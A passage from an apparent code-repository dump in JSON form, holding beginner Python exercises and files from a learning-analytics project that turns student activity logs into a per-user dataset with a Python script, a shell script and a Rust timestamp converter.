"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 181,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 9,
"path": "/example8.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "for i in range(5):\r\n for j in range(i+1):\r\n print(i+1, end=\" \")\r\n\r\n print()\r\n\r\nprint(\"The python way...\")\r\nfor i in range(5):\r\n print(str(str(i+1) + \" \") * int(i+1))"
},
{
"alpha_fraction": 0.4202898442745209,
"alphanum_fraction": 0.4492753744125366,
"avg_line_length": 15.5,
"blob_id": "287d526dcf658f4d63c189cda95abc363e8330e3",
"content_id": "3e44c202437b91dfe092fd90205a63afe497ee86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 138,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 8,
"path": "/example7.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "for i in range(5):\r\n for j in range(5-i):\r\n print(\"X\", end=\" \")\r\n\r\n print()\r\n\r\nfor i in range(5):\r\n print(\"X \" * int(5-i))"
},
{
"alpha_fraction": 0.658823549747467,
"alphanum_fraction": 0.6911764740943909,
"avg_line_length": 15.100000381469727,
"blob_id": "dc0b6c09b543339f20e05a0072d730f00f0c7530",
"content_id": "a7365fe7e53c24440224ef7fa618dd64e38bacc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 340,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 20,
"path": "/demo.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# GUI Programing\r\n# Tkinter\r\n\r\nimport tkinter as tk\r\nfrom tkinter import messagebox\r\n\r\n# 1. Intialize Root Window\r\nroot = tk.Tk()\r\nroot.title(\"Login Application\")\r\nroot.geometry(\"200x200\")\r\n\r\n# 2. Application Logic\r\n\r\n# 3. Intialize widgets\r\n\r\n# 4. Placement of widgets (pack, grid, place)\r\n\r\n\r\n# 5. Running the main looper\r\nroot.mainloop()"
},
{
"alpha_fraction": 0.5017856955528259,
"alphanum_fraction": 0.5303571224212646,
"avg_line_length": 19.615385055541992,
"blob_id": "47073a8dbeb7911b9e0b8ea722fb150c4386fff8",
"content_id": "3d9700bdde92fc0d555870572e16fcf110c07974",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 560,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 26,
"path": "/example14.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "class Student:\r\n def __init__(self, name, roll_no):\r\n self.name = name\r\n self.roll_no = roll_no\r\n self.age = 0\r\n self.marks = 0\r\n\r\n def display(self):\r\n print(\"Name\", self.name)\r\n print(\"Roll No\", self.roll_no)\r\n print(\"Age\", self.age)\r\n print(\"Marks\", self.marks)\r\n\r\n def setAge(self, age):\r\n self.age = age\r\n\r\n def setMarks(self, marks):\r\n self.marks = marks\r\n\r\ns1 = Student(\"Sahil\", 12)\r\ns1.setAge(20)\r\ns1.setMarks(90)\r\ns1.display()\r\n\r\ns2 = Student(\"Rohit\", 20)\r\ns2.display()"
},
{
"alpha_fraction": 0.4095744788646698,
"alphanum_fraction": 0.42553192377090454,
"avg_line_length": 13.833333015441895,
"blob_id": "c6e2dac2633d750eb09f0fa6108e024d98c891a1",
"content_id": "3432c32740749b801247867e03d8ded2db6d6dc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 188,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 12,
"path": "/example4.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "x = input(\"Enter a string \\n\")\r\nd = l = 0\r\n\r\nfor c in x:\r\n if c.isalpha():\r\n l += 1\r\n\r\n if c.isdigit():\r\n d += 1;\r\n\r\nprint(\"Letters %d\" % (l))\r\nprint(\"Digits %d\" % (d))"
},
{
"alpha_fraction": 0.5298013091087341,
"alphanum_fraction": 0.5430463552474976,
"avg_line_length": 17.125,
"blob_id": "e3ca544b7e09301a7f38fd7867e0c50de9832867",
"content_id": "8f5270fdf2c64a68c89c6c01652f9a9dd84527e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 151,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 8,
"path": "/example16.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "def is_leap(y):\r\n return y % 4 == 0\r\n\r\ny = int(input(\"Enter a year\\n\"))\r\nif is_leap(y):\r\n print(\"Leap year\")\r\nelse:\r\n print(\"Not a Leap Year\")"
},
{
"alpha_fraction": 0.48458150029182434,
"alphanum_fraction": 0.49339208006858826,
"avg_line_length": 20.899999618530273,
"blob_id": "d35ffabcd7f1863d68b80d7accb2ab5d0d6f7a25",
"content_id": "06f99d8d16369e29eabf6e51b6967273494a14d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 227,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 10,
"path": "/example11.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "def checkPrime(x):\r\n for i in range(2, x):\r\n if x % i == 0:\r\n print(\"Not a prime number\")\r\n break;\r\n else:\r\n print(\"Print number\")\r\n\r\nx = int(input(\"Enter any number\\n\"))\r\ncheckPrime(x)"
},
{
"alpha_fraction": 0.44594594836235046,
"alphanum_fraction": 0.44594594836235046,
"avg_line_length": 10.666666984558105,
"blob_id": "3acfb5ecc9c168a20a8bdd30e769c026980dd2d9",
"content_id": "6cbdcd14d8b36f7d6b7df2c110b4ff23d29db69b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 6,
"path": "/example3.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "w = input(\"Enter a word\")\r\nr = \"\";\r\nfor a in w:\r\n r = a + r\r\n\r\nprint(r)"
}
] | 29 |
dppss90008/Learn-Python
|
https://github.com/dppss90008/Learn-Python
|
9e17bdacba4bb08f1aec1ff954ce301e4dfd9d6c
|
4a13d29a65f17ce38479f80dcd845d046bb493e3
|
93631f863c49c44afc2dfc33d66fc5c73a9a84c3
|
refs/heads/master
| 2022-05-14T21:34:19.573082 | 2022-04-03T13:15:44 | 2022-04-03T13:15:44 | 215,168,925 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6202531456947327,
"alphanum_fraction": 0.6582278609275818,
"avg_line_length": 14.600000381469727,
"blob_id": "f8482a4222c4aac6737a28674e16b09183c1ca69",
"content_id": "3c5bbcdf31ac32daf99b1f776050d32bc263b2fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 79,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 5,
"path": "/code_practice/PEP_writing_format.py",
"repo_name": "dppss90008/Learn-Python",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib\n\n for i in range (1,10):\n print(\"XD\")\n\n"
},
{
"alpha_fraction": 0.7413793206214905,
"alphanum_fraction": 0.7413793206214905,
"avg_line_length": 27,
"blob_id": "7c692f17e0071143852c1cfcb9b8acea9689e13c",
"content_id": "ed56d51d93f85694cc59873005c88035e090612b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 58,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 2,
"path": "/README.md",
"repo_name": "dppss90008/Learn-Python",
"src_encoding": "UTF-8",
"text": "# Learn-Python\nIn this repositories, I will show how to \n\n"
},
{
"alpha_fraction": 0.5320754647254944,
"alphanum_fraction": 0.5698113441467285,
"avg_line_length": 14.647058486938477,
"blob_id": "6f7864a24de5c78e192a12aa2f4772345244bfeb",
"content_id": "4577d8d9a1e7545e43642079cfa7751fb4bd50d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 17,
"path": "/code_practice/PEP8.py",
"repo_name": "dppss90008/Learn-Python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nAuthor: Xie\nDevelopment time: 2020-1-30 \n\"\"\"\n\nimport numpy as np\nimport matplotlib as mpl\n\ndef myfunc(x,y):\n \"\"\"Introduction of this function\"\"\"\n return x+y\n\nif __name__ == '__main__':\n x,y = 3,5\n z = myfunc(x,y)\n print(z)"
}
] | 3 |
pedromeldola/Desafio
|
https://github.com/pedromeldola/Desafio
|
80f53d176ce5d175d5fca9a80c90ecad7b605b72
|
1e08962e63f8b4beb8f37b163fe780f0a84735d8
|
96e50b04c1735531348af861f3ac5721f3ef4c1e
|
refs/heads/master
| 2022-12-23T11:46:35.302091 | 2020-10-01T03:57:07 | 2020-10-01T03:57:07 | 299,425,942 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.60317462682724,
"alphanum_fraction": 0.7460317611694336,
"avg_line_length": 20.33333396911621,
"blob_id": "5883b6abe25faf9e22de64be90f0580627fc2f9c",
"content_id": "d03ec509182e0f1d5f65965078e22b801a5d1a75",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "Django==3.1\ndjango-crispy-forms==1.9.2\ndjango-bootstrap4==2.2.0"
},
{
"alpha_fraction": 0.7542372941970825,
"alphanum_fraction": 0.7817796468734741,
"avg_line_length": 23.842105865478516,
"blob_id": "b3cc42d03c86941d252fa0a1026ac698fa895dac",
"content_id": "b0ec4bd23b8627f6fc791fe280d700c795a55654",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 480,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 19,
"path": "/README.md",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "Requisitos: \npython 3.8.6\n\ninstalação: \n\nAbra o CMD\n\nCrie um ambiente Python isolado em um diretório fora do projeto e ative-o com os comandos: \npython -m venv env\nenv\\Scripts\\activate\n\nNavegue até o diretório do projeto e instale as dependênciascom os comandos:\ncd Desafio-master\npip install -r requirements.txt\n\nExecute o aplicativo com o comando:\npython manage.py runserver\n\nNo navegador da Web, digite o endereço que irá aparecer no CMD, por exemplo \"127.0.0.1:8000/\"\n"
},
{
"alpha_fraction": 0.7051281929016113,
"alphanum_fraction": 0.7051281929016113,
"avg_line_length": 28.923076629638672,
"blob_id": "6c31337c869b52059e044e0758b2b177f32d1354",
"content_id": "33520507db6e48aa411e2cf2e7d6b60607d87561",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 13,
"path": "/core/models.py",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n#criação da classe com os atributos\nclass Jogo(models.Model):\n idJogo = models.AutoField(primary_key=True)\n placar = models.IntegerField()\n placarMin = models.IntegerField()\n placarMax = models.IntegerField()\n quebraRecMin = models.IntegerField()\n quebraRecMax = models.IntegerField()\n\n def __str__(self):\n return str(self.idJogo)\n\n"
},
{
"alpha_fraction": 0.6943308115005493,
"alphanum_fraction": 0.6966686248779297,
"avg_line_length": 37.8863639831543,
"blob_id": "24e66d906752c218173459c408194a49371dc1dd",
"content_id": "f7ab6358150aa65706bfa4a371cfb16bb407ab72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1724,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 44,
"path": "/core/views.py",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render,redirect\nfrom .models import Jogo\nfrom django.views.decorators.csrf import csrf_protect\n\n#método para chamar todos os objetos que estão na classe Jogo quando entrar na home page\ndef home_page(request):\n jogo = Jogo.objects.all()\n return render (request,'home.html',{'jogo':jogo})\n\n#método para inserir os dados na tabela quando o botão ser clicado\ndef inserir(request):\n placar = request.POST.get('nPlacar')\n \n #método para buscar os valores do objeto anterior\n try:\n placarMin = int(Jogo.objects.earliest('placarMin').placarMin)\n placarMax = int(Jogo.objects.latest('placarMax').placarMax)\n quebraRecMin = int(Jogo.objects.latest('quebraRecMin').quebraRecMin)\n quebraRecMax = int(Jogo.objects.latest('quebraRecMax').quebraRecMax)\n except:\n placarMin = False\n placarMax = False\n quebraRecMin = False\n quebraRecMax = False\n \n placar = int(placar)\n\n #condição para adicionar o placar nos demais atributos alem dele mesmo\n if placarMin is False:\n placarMin = placar\n placarMax = placar\n elif placar < placarMin:\n placarMin = placar\n quebraRecMin += 1\n elif placar > placarMax or placarMax is False:\n placarMax = placar\n quebraRecMax += 1\n else:\n quebraRecMin = quebraRecMin+ 0 \n quebraRecMmax = quebraRecMax+ 0 \n\n #método para criar o objeto já com os atributos populados \n jogo = Jogo.objects.create(placarMin=placarMin,placar=placar,placarMax=placarMax,quebraRecMin=quebraRecMin,quebraRecMax=quebraRecMax)\n return redirect('/') #função para ficar home page após inserir o dado e clica no botão inserir "
},
{
"alpha_fraction": 0.504792332649231,
"alphanum_fraction": 0.5335463285446167,
"avg_line_length": 22.185184478759766,
"blob_id": "3fc385d1fa84127df4fa5a1c829fb8399815a827",
"content_id": "ece69650229996988672f48b706585cf2f72e0d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 626,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 27,
"path": "/core/migrations/0002_auto_20200930_2254.py",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1 on 2020-10-01 01:54\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('core', '0001_initial'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='jogo',\n name='id',\n ),\n migrations.AlterField(\n model_name='jogo',\n name='idJogo',\n field=models.AutoField(primary_key=True, serialize=False),\n ),\n migrations.AlterField(\n model_name='jogo',\n name='placar',\n field=models.IntegerField(),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5236842036247253,
"alphanum_fraction": 0.5447368621826172,
"avg_line_length": 28.230770111083984,
"blob_id": "c04cf4ba7971117751eea58e493b280d01407c65",
"content_id": "88733b948778fc9160744a0c97a56d34581fd88d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 760,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 26,
"path": "/core/migrations/0001_initial.py",
"repo_name": "pedromeldola/Desafio",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.1 on 2020-09-28 18:50\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Jogo',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('idJogo', models.IntegerField()),\n ('placar', models.IntegerField(max_length=3)),\n ('placarMin', models.IntegerField()),\n ('placarMax', models.IntegerField()),\n ('quebraRecMin', models.IntegerField()),\n ('quebraRecMax', models.IntegerField()),\n ],\n ),\n ]\n"
}
] | 6 |
grahamar/ud120-intro-to-machine-learning-workspace
|
https://github.com/grahamar/ud120-intro-to-machine-learning-workspace
|
a51c4c5fe20b8e1b0e3a3f2c62e64ba88f68d81f
|
fb7604ee1b0d2e7a3005a76f7eba168225b4091b
|
57708bc432157ef7e3bc6c4972f1993fa25874d6
|
refs/heads/master
| 2018-01-09T09:08:52.976161 | 2016-04-03T15:52:43 | 2016-04-03T15:52:43 | 55,354,625 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.6428571343421936,
"avg_line_length": 10.199999809265137,
"blob_id": "4a18af50f85f108adf9d4949a9df83c6ec666314",
"content_id": "e8209e172974d2bcadbdcd92b719ef56f4e755a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 5,
"path": "/lesson-1-naive-bayes/README.md",
"repo_name": "grahamar/ud120-intro-to-machine-learning-workspace",
"src_encoding": "UTF-8",
"text": "# Lesson 1 - Naive Bayes\n\n```\npython studentMain.py\n```\n"
},
{
"alpha_fraction": 0.7977527976036072,
"alphanum_fraction": 0.8314606547355652,
"avg_line_length": 28.66666603088379,
"blob_id": "1bcad3c27a294800aa896b9f7efcdbe803537b43",
"content_id": "cb1dc1df5c1ab677255ea4d42511990fed604d29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 89,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 3,
"path": "/README.md",
"repo_name": "grahamar/ud120-intro-to-machine-learning-workspace",
"src_encoding": "UTF-8",
"text": "# ud120-intro-to-machine-learning-workspace\n\nUdacity Intro to Machine Learning Workspace\n"
},
{
"alpha_fraction": 0.8105263113975525,
"alphanum_fraction": 0.8140350580215454,
"avg_line_length": 34.625,
"blob_id": "362cbc298b4cf7d3e15ea3e6e940aff476102ec0",
"content_id": "1aa01b1bd312d57cd9b3ba27c78bbb3bfc74e830",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 285,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 8,
"path": "/lesson-3-decision-trees/classifyDT.py",
"repo_name": "grahamar/ud120-intro-to-machine-learning-workspace",
"src_encoding": "UTF-8",
"text": "from sklearn.datasets import load_iris\nfrom sklearn.cross_validation import cross_val_score\nfrom sklearn.tree import DecisionTreeClassifier\n\ndef classify(features_train, labels_train):\n clf = DecisionTreeClassifier(random_state=0)\n clf.fit(features_train, labels_train)\n return clf\n"
},
{
"alpha_fraction": 0.6888889074325562,
"alphanum_fraction": 0.7095237970352173,
"avg_line_length": 33.054054260253906,
"blob_id": "61ad294913c8dc99cd680de96b08ac4bd5ee0f9b",
"content_id": "c883763537d81585409168dc58546fc811f47aa7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1260,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 37,
"path": "/lesson-3-decision-trees/main.py",
"repo_name": "grahamar/ud120-intro-to-machine-learning-workspace",
"src_encoding": "UTF-8",
"text": "import sys\nfrom class_vis import prettyPicture\nfrom prep_terrain_data import makeTerrainData\n\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport pylab as pl\nfrom sklearn.datasets import load_iris\nfrom sklearn.cross_validation import cross_val_score\nfrom sklearn.tree import DecisionTreeClassifier\nfrom sklearn.metrics import accuracy_score\n\nfeatures_train, labels_train, features_test, labels_test = makeTerrainData()\n\n\n\n#################################################################################\n\n\n########################## DECISION TREE #################################\n\n\nclf_min_samples_split_2 = DecisionTreeClassifier(random_state=0, min_samples_split=2)\nclf_min_samples_split_2.fit(features_train, labels_train)\n\npred_min_samples_split_2 = clf_min_samples_split_2.predict(features_test)\nacc_min_samples_split_2 = accuracy_score(labels_test, pred_min_samples_split_2)\n\nprint(acc_min_samples_split_2)\n\nclf_min_samples_split_50 = DecisionTreeClassifier(random_state=0, min_samples_split=50)\nclf_min_samples_split_50.fit(features_train, labels_train)\n\npred_min_samples_split_50 = clf_min_samples_split_50.predict(features_test)\nacc_min_samples_split_50 = accuracy_score(labels_test, pred_min_samples_split_50)\n\nprint(acc_min_samples_split_50)\n"
}
] | 4 |
sebpuetz/learning_analytics_project
|
https://github.com/sebpuetz/learning_analytics_project
|
46e68c5749bf9bddb66dc611840c0df2c0917531
|
28a55f9c5b6f138bb4d7b3f992a1dedd0b8b769a
|
169f90a904a23fcfc1e2273d122efd1e946c4e88
|
refs/heads/master
| 2020-06-23T14:16:47.973461 | 2019-07-24T14:05:20 | 2019-07-24T14:05:20 | 198,647,033 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4716981053352356,
"alphanum_fraction": 0.4863731563091278,
"avg_line_length": 30.766666412353516,
"blob_id": "daa7aa5a5e7a1c1b849f74f5f24222009ea95f51",
"content_id": "1e0d8597a404a8c343aa81e532522aebb6249abe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 954,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 30,
"path": "/extract_ids.py",
"repo_name": "sebpuetz/learning_analytics_project",
"src_encoding": "UTF-8",
"text": "import sys\nimport os\n\nif __name__ == \"__main__\":\n if len(sys.argv) != 4:\n print(\"Usage: LOGFILE ID_FILE OUT_FOLDER\")\n sys.exit(1)\n logfile = sys.argv[1]\n id_file = sys.argv[2]\n out_folder = sys.argv[3]\n if out_folder[-1] != \"/\":\n out_folder += \"/\"\n if not os.path.exists(out_folder):\n os.makedirs(out_folder)\n with open(id_file) as id_file:\n ids = set([line.strip() for line in id_file])\n\n files = {}\n with open(logfile) as logfile:\n for line in logfile:\n line = line.strip().split()\n if line[1] not in files.keys():\n if line[1] in ids: \n files[line[1]] = open(out_folder + line[1], \"w\")\n else:\n continue\n id_file = files[line[1]]\n print(line[0], line[1], \" \".join(line[2:]), sep=\"\\t\", file=id_file)\n for file in files.values():\n file.close()\n\n"
},
{
"alpha_fraction": 0.7352941036224365,
"alphanum_fraction": 0.7647058963775635,
"avg_line_length": 39.79999923706055,
"blob_id": "7002607e0db403c81e4185183e64850dce4ea762",
"content_id": "a87ca1688b021cc4bf2909324cd098d3fac16f0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 204,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 5,
"path": "/create_dataset.sh",
"repo_name": "sebpuetz/learning_analytics_project",
"src_encoding": "UTF-8",
"text": "#!/bin/bash -ex\n\ntail -19220 posttest.tsv | cut -f 5 | uniq > learners.txt\npython extract_ids.py timestamped_log_cleaned.txt learners.txt post_test_learners/\npython extract_dataset.py post_test_learners/\n"
},
{
"alpha_fraction": 0.48844221234321594,
"alphanum_fraction": 0.5030151009559631,
"avg_line_length": 31.112903594970703,
"blob_id": "b1a66f786129276b0cdb13476755f331cac9ff4b",
"content_id": "65bec1dc3894ce8f353777816adb1749a5cf2186",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Rust",
"length_bytes": 1990,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 62,
"path": "/datetime_converter/src/main.rs",
"repo_name": "sebpuetz/learning_analytics_project",
"src_encoding": "UTF-8",
"text": "use std::fs::File;\nuse std::io::{BufReader, BufWriter, BufRead, Write};\n\nuse chrono::prelude::*;\nuse std::env;\n\nfn main() {\n let args: Vec<String> = env::args().collect();\n if args.len() != 2 {\n println!(\"Usage: main PATH/TO/FILE.txt\");\n std::process::exit(1);\n }\n\n let file = File::open(args[1].as_str()).unwrap();\n let reader = BufReader::new(file);\n let mut writer = BufWriter::new(File::create(\"timestamped_log.txt\").unwrap());\n for line in reader.lines() {\n let line: String = line.unwrap();\n let mut parts = line.split(\"\\t\");\n let mut timestamp = parts.next().unwrap();\n if timestamp.starts_with(\"one\") {\n timestamp = ×tamp[11..]\n }\n let mut timestamp = timestamp.split_whitespace();\n let month = map_month(timestamp.next().unwrap());\n let day = timestamp.next().unwrap()[..2].parse().unwrap();\n let year = timestamp.next().unwrap().parse::<i32>().unwrap();\n let time = timestamp.next().unwrap();\n let mut time_parts = time.split(\":\");\n let mut hour = time_parts.next().unwrap().parse::<u32>().unwrap();\n let minute = time_parts.next().unwrap().parse().unwrap();\n let second = time_parts.next().unwrap().parse().unwrap();\n let am_pm = timestamp.next().unwrap();\n if am_pm == \"pm\" {\n hour += 12;\n }\n let time = Local.ymd(year, month, day).and_hms(hour, minute, second);\n let data = parts.next().unwrap();\n writeln!(writer, \"{}\\t{}\", time.timestamp(), data).unwrap()\n }\n}\n\nfn map_month(month: &str) -> u32 {\n match month.to_lowercase().as_str() {\n \"jan\" => 1,\n \"feb\" => 2,\n \"mar\" => 3,\n \"apr\" => 4,\n \"may\" => 5,\n \"jun\" => 6,\n \"jul\" => 7,\n \"aug\" => 8,\n \"sep\" => 9,\n \"oct\" => 10,\n \"nov\" => 11,\n \"dec\" => 12,\n _ => {\n println!(\"{}\", month);\n panic!()\n },\n }\n}"
},
{
"alpha_fraction": 0.7368558645248413,
"alphanum_fraction": 0.7402563691139221,
"avg_line_length": 59.629032135009766,
"blob_id": "0fc3318e8559bc2a5ea203362a8223233a7e8ffc",
"content_id": "0f84772ab33f792bd261a09b4484c8b09ee3207e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3823,
"license_type": "no_license",
"max_line_length": 218,
"num_lines": 62,
"path": "/README.md",
"repo_name": "sebpuetz/learning_analytics_project",
"src_encoding": "UTF-8",
"text": "In order to generate the dataset, place the `timestamp_log_cleaned.txt` and\r\n`posttest.tsv` in the directory of this repository and run `./create_dataset.sh`.\r\n\r\n__________________________\r\n\r\n`extract_dataset.py` offers some options:\r\n\r\n* `input_folder`, holding the files to consider (required)\r\n* `--begin` UNIX timestamp to restrict the start of log messages to consider\r\n (default none)\r\n* `--end` UNIX timestamp to restrict the end of log messages to consider\r\n (default none)\r\n* `--outlier_minval` time spent messages with higher val than specified are\r\n discarded (default 1800)\r\n* `--outfile` where to write the dataset. (default dataset.tsv)\r\n\r\nThe data consists of the following columns:\r\n\r\n| Column | Value |\r\n| ------ | ----- |\r\n| USER_ID | User ID | \r\n| WORKING_TIME | Unfiltered total time from messages with \"spent time WORKING on\" (including outliers) |\r\n| WORKING_SESSIONS | Unfiltered total number of messages with \"spent time WORKING on\" (including 0 second sessions) |\r\n| FILTERED_WORKING_TIME | Total time \"spent time WORKING on\" calculated with sessions below the set threshold (default 1800 seconds) | \r\n| WORKING_VALID | Sessions with more than zero seconds of logged time and below the set threshold |\r\n| SPENT_TIME | Unfilterd total time from messages with \"spent time on\" (including outliers)| \r\n| SPENT_SESSIONS | Total number of logged messages with \"spent time on\" (including zeros and outliers) | \r\n| FILTERED_SPENT_TIME | Total time \"spent time on\" calculated with the sessions below the set threshold (default 1800 seconds) |\r\n| SPENT_VALID | Sessions with more than zero seconds of logged time and below the set threshold |\r\n| SAVES | Total number of save messages - Saves log shows the active interaction with the system, since it's being triggered after every five keystrokes in addition to explicit saves through clicking the save button. |\r\n| NUM_ATTEMPTED | Total number of exercises for which user logged at least one save message |\r\n| LOGINS | Total number of logins |\r\n| LOGOUTS | Total number of manual logouts, only explicit logouts are logged, no timeouts |\r\n| FEEDBACK | Number of times feedback was received |\r\n| ACTIVE_FEEDBACK | Clicking on question mark, does not always lead to feedback message popping up |\r\n| RESULTS_VIEW | Number of times the results view was viewed |\r\n| MESSAGE_INTERACTIONS | Number of times a student interacted with the message system |\r\n| LEARNER_MODEL_VIEWS | Number of times the learner model was viewed by a student |\r\n| LIF_OPEN | Number of times LiF content was viewed |\r\n| LIF_OPEN_FEEBACK | Number of times LiF content was opened through link in feedback popup. |\r\n| LANGUAGE_TOOL | Number of times the language tool was used. |\r\n| UPLOADS | Number times a submission was uploaded (Actual submission to the teacher) |\r\n| EXERCISE_UPLOADS | Number of distinct exercises for which a student uploaded a submission |\r\n| SUBMISSIONS | Number of times a student started the submission process. Does not necessarily lead to a completed submission since warning about empty fields can interrupt it. |\r\n| EXERCISE_SUBMISSIONS | Number of exercises for which a student started the submission process. |\r\n| EMPTY_CONTINUES | Number of times a student uploaded an exercise with missing fields. |\r\n| NUM_LOGS | Number of log messages for a student | \r\n\r\n___________________\r\n\r\nThe logs were converted to start with a single UNIX timestamp rather than a\r\nhuman readable date-time. To convert the original file, the `datetime_converter`\r\npackage in this repo was used. It requires installing Rust, most easily done\r\nthrough https://rustup.rs/. After the installation it's possible to run the\r\nprogram by:\r\n\r\n```Bash\r\ncd datetime_converter\r\ncargo run log.txt\r\n```\r\n\r\nThis will create a file `timestamped_log.txt` in the project directory.\r\n\r\n"
},
{
"alpha_fraction": 0.5328654050827026,
"alphanum_fraction": 0.5400739908218384,
"avg_line_length": 37.061370849609375,
"blob_id": "e3b382e5c80bf736afa4c57c29c9024e038d5659",
"content_id": "3f1d422725f301d8baab8c2ec8f3bb64366858f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10543,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 277,
"path": "/extract_dataset.py",
"repo_name": "sebpuetz/learning_analytics_project",
"src_encoding": "UTF-8",
